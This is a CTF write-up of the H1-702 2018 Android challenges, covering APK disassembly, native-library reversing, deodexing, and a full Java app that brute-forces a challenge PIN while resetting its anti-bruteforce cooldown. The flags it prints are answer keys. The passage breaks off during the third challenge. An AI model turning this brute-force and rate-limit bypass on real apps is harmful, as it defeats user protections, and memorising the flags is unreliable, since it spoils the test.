

H1-702 2018 write-ups
HackerOne organized a really interesting CTF this year which had both web and android challenges. The web required a bunch of attacks chained together for successful exploitation and the android ones required some really cool exploitation techniques. I was able to solve both the web and android challenges and you can find my write-ups below.
The writeups are sorted in alphabetical order, so web is at the last.
Shoutout to Breadchris for all those lovely Android challenges and other organizers for organizing such a great CTF.
Android 1
The description of the challenge was:
Someone chopped up the flag and hide it through out this challenge! Can you find all the parts and put them back together?
We were provided with an APK. As any sane person would do, I first de-constructed the APK with apktool.
$ apktool d challenge1_release.apk
I: Using Apktool 2.3.1 on challenge1_release.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
S: WARNING: Could not write to (/home/jazzy/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
I: Loading resource table from file: /tmp/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
An APK is basically a fancy zip file with all the necessary libraries and other stuff needed to run the app.
It includes a classes.dex file which is basically java compiled into the Dalvik Executable Format to be run by Dalvik Virtual Machine (just like JVM). apktool disassembles the classes.dex into smali files, which is basically the assembly equivalent of DVM.
Since this was the first challenge, I knew it would be something easy. From past experience, I just ran a recursive grep on it for flag{
$ grep -r "flag{"
smali/com/hackerone/mobile/challenge1/MainActivity.smali:    const-string v0, "The first part of your flag is: "flag{so_much""
Oh look, we found the first part of the flag, now let’s grep for part then.
$ grep -r 'part '
smali/android/support/v4/graphics/PathParser$PathDataNode.smali:    const-string v5, "Points are too far apart "
smali/com/hackerone/mobile/challenge1/MainActivity.smali:    const-string v0, "The first part of your flag is: "flag{so_much""
res/values/strings.xml:    part 3: analysis_
There we go, the third part. Let’s do some more ADVANCED grep and strings.

$ grep -r 'second part'
Binary file lib/arm64-v8a/libnative-lib.so matches
Binary file lib/mips/libnative-lib.so matches
Binary file lib/armeabi-v7a/libnative-lib.so matches
Binary file lib/mips64/libnative-lib.so matches
Binary file lib/x86_64/libnative-lib.so matches
Binary file lib/x86/libnative-lib.so matches
Binary file lib/armeabi/libnative-lib.so matches
$ strings lib/arm64-v8a/libnative-lib.so | grep 'second part'
This is the second part: "_static_"
Damn, we also found the second part but it looks like there are more (since the flag doesn’t look complete yet). Let’s look at the smali files generated by apktool in smali/com/hackerone/mobile/challenge1
$ ls -la
total 200
drwxrwxr-x 2 jazzy jazzy  4096 Jun 27 16:05 .
drwxrwxr-x 3 jazzy jazzy  4096 Jun 27 16:05 ..
-rw-rw-r-- 1 jazzy jazzy   690 Jun 27 16:05 BuildConfig.smali
-rw-rw-r-- 1 jazzy jazzy  1160 Jun 27 16:05 FourthPart.smali
-rw-rw-r-- 1 jazzy jazzy  1769 Jun 27 16:05 MainActivity.smali
-rw-rw-r-- 1 jazzy jazzy  1274 Jun 27 16:05 R$anim.smali
-rw-rw-r-- 1 jazzy jazzy 20823 Jun 27 16:05 R$attr.smali
-rw-rw-r-- 1 jazzy jazzy   840 Jun 27 16:05 R$bool.smali
-rw-rw-r-- 1 jazzy jazzy  6707 Jun 27 16:05 R$color.smali
-rw-rw-r-- 1 jazzy jazzy  9086 Jun 27 16:05 R$dimen.smali
-rw-rw-r-- 1 jazzy jazzy  7781 Jun 27 16:05 R$drawable.smali
-rw-rw-r-- 1 jazzy jazzy  8371 Jun 27 16:05 R$id.smali
-rw-rw-r-- 1 jazzy jazzy   896 Jun 27 16:05 R$integer.smali
-rw-rw-r-- 1 jazzy jazzy  3234 Jun 27 16:05 R$layout.smali
-rw-rw-r-- 1 jazzy jazzy   652 Jun 27 16:05 R$mipmap.smali
-rw-rw-r-- 1 jazzy jazzy  1039 Jun 27 16:05 R.smali
-rw-rw-r-- 1 jazzy jazzy  2950 Jun 27 16:05 R$string.smali
-rw-rw-r-- 1 jazzy jazzy 57641 Jun 27 16:05 R$styleable.smali
-rw-rw-r-- 1 jazzy jazzy 28433 Jun 27 16:05 R$style.smali
Look at that boi, there is a FourthPart.smali file. Let’s pop it into our all time favourite Sublime3 text editor.
A reminder once again that smali files are just disassembled java code. Since Java is compiled into bytecode and not native code, smali files are way easier to read than your typical x86 assembly.

It looks like each function name is the index of the character defined in it. Putting it all together, we get much_wow. This is the 4th part of our flag.
Where could the 5th part be….
I looked in strings.xml and other typical places but it wasn’t there in any of those. Damn, even the first challenge is making me sweat.
For the background here, apps can also contain shared libraries (.so files) which are basically native machine code. This way, the apps can take advantage of stuff written in C/C++ or other compiled languages.
apktool outputs all the shared objects in the /lib folder. Let’s pop them into Hopper and see if we can figure out anything.

Scrolling through the functions, I found a bunch of weird function names and all they seemed to do was to put one byte of data in the register al
Converting those single bytes into ASCII, it looks like we found the last part of our flag.
>>> a = [0x5f, 0x61, 0x6e, 0x64, 0x5f, 0x63, 0x6f, 0x6f, 0x6c, 0x7d]
>>> for m in a:
...  print chr(m)
...
_
a
n
d
_
c
o
o
l
}
>>> ans = ""
>>> for m in a:
...  ans += chr(m)
...
>>> ans
'_and_cool}'
Concating all the pieces together, here is the final flag: flag{so_much_static_analysis_much_wow_and_cool}
Android 2
The description of the challenge was:
Looks like this app is all locked up. Think you can figure out the combination?
1. Reversing
Just like the 1st Android challenge, we are again provided with an APK. Following the usual procedure, I first de-construct it with apktool.
Since Java is compiled into bytecode and not native code, the bytecode can be effectively decompiled back into Java with high accuracy.
There are a lot of free tools that would do that for you and I use the one called JADX. I prefer JADX over the traditional alternatives like dex2jar and decompiling the jar because it does everything in one step and is super easy to use.
$ apktool d challenge2_release.apk
I: Using Apktool 2.3.1 on challenge2_release.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
S: WARNING: Could not write to (/home/jazzy/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
I: Loading resource table from file: /tmp/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
$ jadx -d challenge2_src challenge2_release.apk
INFO  - loading ...
INFO  - processing ...
finished
I usually make a src directory in the apktool’s output directory and copy the JADX’s decompiled source there, which makes it kinda easier to navigate.
After copying the source to src directory, I popped it open in Android Studio.
The first step of reversing is locating the Main Activity. Main Activity in Android is the equivalent of main() function in C/C++. We can identify the Main Activity in AndroidManifext.xml file.


So the Main Activity is com.hackerone.mobile.challenge2.MainActivity. Opening it up, we see some stuff related to a Pin Lock.
The description also mentioned something related to a lock, so maybe we need to do something with the lock?
Doing some more reversing, I got a pretty good idea of what the app did:
- It has a hardcoded encrypted string which it tries to decrypt with the pin we enter
- It imports a native lib function
getKey() - The user input-ed pin is sent to the
getKey()function, which returns a string which is then used to decrypt the hardcoded string - It also imports another native lib function called
resetCoolDown()and we don’t really know what it does - The nonce used for decryption is also hardcoded
The whole decryption process is basically here
            str = MainActivity.this.getKey(str);
            try {
                Log.d("DECRYPTED", new String(new SecretBox(str).decrypt("aabbccddeeffgghhaabbccdd".getBytes(), MainActivity.this.cipherText), StandardCharsets.UTF_8));
            } catch (RuntimeException e) {
                Log.d("PROBLEM", "Unable to decrypt text");
                e.printStackTrace();
            }
The str is the user inputted pin. Now I can either install the app or start reversing getKey().
I decided to go with the former as running the app might give me a better idea of what we are supposed to do.
I spun up a quick new Genymotion emulator and installed the challenge app with adb. Running the app presented me with this screen

So our reversing was spot on. I realized that the pin only consists of numbers and is 6 chars long.

Now popping the native lib into IDA (cuz I love hexrays), I took a look at the getKey() function.
JNI (Java Native Environment) aka native libs, use a unique naming convention which follows the following pattern
Java_(Package name)_(Class Name)_(Function Name)
That’s why the getKey() function is named Java_com_hackerone_mobile_challenge2_MainActivity_getKey()
Scrolling through the function, it looks like it’s doing some weird computations with the input. I didn’t really care that much at this time because I was just skimming over everything for an initial view.
The resetCoolDown() function just sets a global variable to 0.
I didn’t care much for reversing anything there because I had a pretty good idea of how I can solve it
2. Bruteforce

Since the pin is 6 chars and numeric only, we can just Bruteforce it.
For the Bruteforce to work, we would need the getKey() function from this apps native lib.
Since I have previous experience with re-using native libs, I knew I can’t just write my own java class to use that lib as JNI and call getKey() because we will most probably get linker errors.
So we had to write our own app to use the challenge app’s native lib and Bruteforce.
With my minimal experience in developing android apps, the documentation was an amazing resource.

Fortunately, Android Studio is really awesome and makes the process of developing an android app just a matter of clicks.
I opened up a new project in Android Project and added the following line in my build.gradle file under the dependencies section. This is needed because the challenge app uses libsodium for decryption, so we need to use it too.
compile 'com.github.joshjdevl.libsodiumjni:libsodium-jni:2.0.0'
We also need to use same package name as the challenge app (com.hackerone.mobile.challenge2) because JNI calls are dependent on the package name.
To use the native lib from the challenge apk, copy all folders from the lib directory produced by apktool and paste them in $YOURANDROIDPROJECT/app/src/main/jniLibs.
If the folder jniLibs doesn’t exist, just create it.
For the bruteforce, this was the whole code:
package com.hackerone.mobile.challenge2;

import android.support.v7.app.AppCompatActivity;
import android.os.Bundle;
import java.nio.charset.StandardCharsets;
import org.libsodium.jni.crypto.SecretBox;
import org.libsodium.jni.encoders.Hex;
import android.util.Log;

public class MainActivity extends AppCompatActivity {

    private static final char[] hexArray = "0123456789ABCDEF".toCharArray();
    static {
        System.loadLibrary("native-lib");
    }

    public native byte[] getKey(String str);
    public native void resetCoolDown();

    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        Log.d("MainHack", "Started Bruteforce");
        for(int i = 0; i <= 999999; ++i){
            String pad = String.format("%06d",i);
            //Log.d("Doing-> ", pad);
            try {
                // Log.d("keyHA", bytesToHex(this.getKey(pad)));
                //Log.d("DEC", bytesToHex(this.getKey(pad)));
                Log.d("DECRYPTED", new String(new SecretBox(this.getKey(pad)).decrypt("aabbccddeeffgghhaabbccdd".getBytes(), new Hex().decode("9646D13EC8F8617D1CEA1CF4334940824C700ADF6A7A3236163CA2C9604B9BE4BDE770AD698C02070F571A0B612BBD3572D81F99")), StandardCharsets.UTF_8));
                Log.d("PIN", pad);
            } catch (RuntimeException e) {
                //Log.d("PROBLEM", "Unable to decrypt text");
                //e.printStackTrace();
            }
        }
    }
}
After compiling the project and installing the apk, I ran it and waited for the flag to pop up in adb logcat. IT DIDN’T….. :(
For the reference, logcat is a type of debugging tool for android. You can do debug prints with the Log library and they would show up on logcat output
I compiled it again with a bunch of debug prints and I observed this really strange thing. After every 51-ish iterations of decryption, it would just hang for 10 seconds and continue again for 51 iterations.
I sensed it had something to do with the getKey() function.
Opening it up again in IDA and looking at all those gettimeofday() calls, I theorized it is using some kind of time-based check to prevent bruteforce.
Fortunately, the challenge author has provided us with a resetCoolDown() function which sounds like it would solve our problem. Let’s try it.
I added a resetCountDown() call after every iteration of the for loop and ran it again.
 $ adb logcat | grep -F "`adb shell ps | grep com.hackerone.mobile | cut -c10-15`"
06-28 05:29:35.505  2800  2800 I art     : Late-enabling -Xcheck:jni
06-28 05:29:35.506  2800  2800 W art     : Unexpected CPU variant for X86 using defaults: x86
06-28 05:29:35.534  2800  2800 W art     : Before Android 4.1, method android.graphics.PorterDuffColorFilter android.support.graphics.drawable.VectorDrawableCompat.updateTintFilter(android.graphics.PorterDuffColorFilter, android.content.res.ColorStateList, android.graphics.PorterDuff$Mode) would have incorrectly overridden the package-private method in android.graphics.drawable.Drawable
06-28 05:29:35.552  2800  2800 D MainHack: Started Bruteforce
06-28 05:29:35.552  2800  2800 I org.libsodium.jni.NaCl: librarypath=/system/lib:/vendor/lib
06-28 05:30:11.336  2800  2800 D DECRYPTED: flag{wow_yall_called_a_lot_of_func$}
06-28 05:30:11.336  2800  2800 D PIN     : 918264
YAAAYAYAYAY! Looks like the bruteforce and our theory about the resetCountDown() function was right. The flag is:
flag{wow_yall_called_a_lot_of_func$}
Android 3
The description was:
We could not find the original apk, but we got this. Can you make sense of it?
De-mystifying
We’re provided with a zip file. Unzipping it, we find 2 weird files.
$ unzip challenge3_release.zip
Archive:  challenge3_release.zip
  inflating: boot.oat
  inflating: base.odex
I didn’t really know what odex or oat files were, so I began googling.
Apparently odex stands for optimized-dex file, which is pretty self-explanatory. oat file is also similar to odex as it is compiled Dalvik bytecode into an ELF, used for faster loading.
boot.oat is the oat file of the main components of the android framework.
During my search, I stumbled upon this really nice article on XDA-forums which describes the process of decompiling an odex into Java. This is exactly what we need.
The process basically involves disassembling the odex to smali and re-assembling the smali to dex, which can then be decompiled by any android decompiler.
Although the commands from the XDA-forums post didn’t work out of the box, I got them to work after a little tinkering.
$ java -jar baksmali-2.2.4.jar disassemble -c boot.oat -o out base.odex
Warning: You are disassembling an odex/oat file without deodexing it. You won't be able to re-assemble the results unless you deodex it. See "baksmali help deodex"
$ java -jar smali-2.2.4.jar assemble -o class.dex out
This now produces a classes.dex file, which can be easily decompiled.
Opening the classes.dex in JADX-GUI (a GUI version of JADX), we quickly find a checkFlag() function.

The relevant code was this:
    private static char[] key = new char[]{'t', 'h', 'i', 's', '_', 'i', 's', '_', 'a', '_', 'k', '3', 'y'};
    public static boolean checkFlag(String str) {
        if (str.length() == 0) {
            return false;
        }
        String str2 = "flag{";
        if ((str.length() > str2.length() && !str.substring(0, str2.length()).equals(str2)) || str.charAt(str.length() - 1) != '}') {
            return false;
        }
        String encryptDecrypt = encryptDecrypt(key, hexStringToByteArray(new StringBuilder("kO13t41Oc1b2z4F5F1b2BO33c2d1c61OzOdOtO").reverse().toString().replace("O", "0").replace("t", "7").replace("B", "8").replace("z", "a").replace("F", "f").replace("k", "e")));
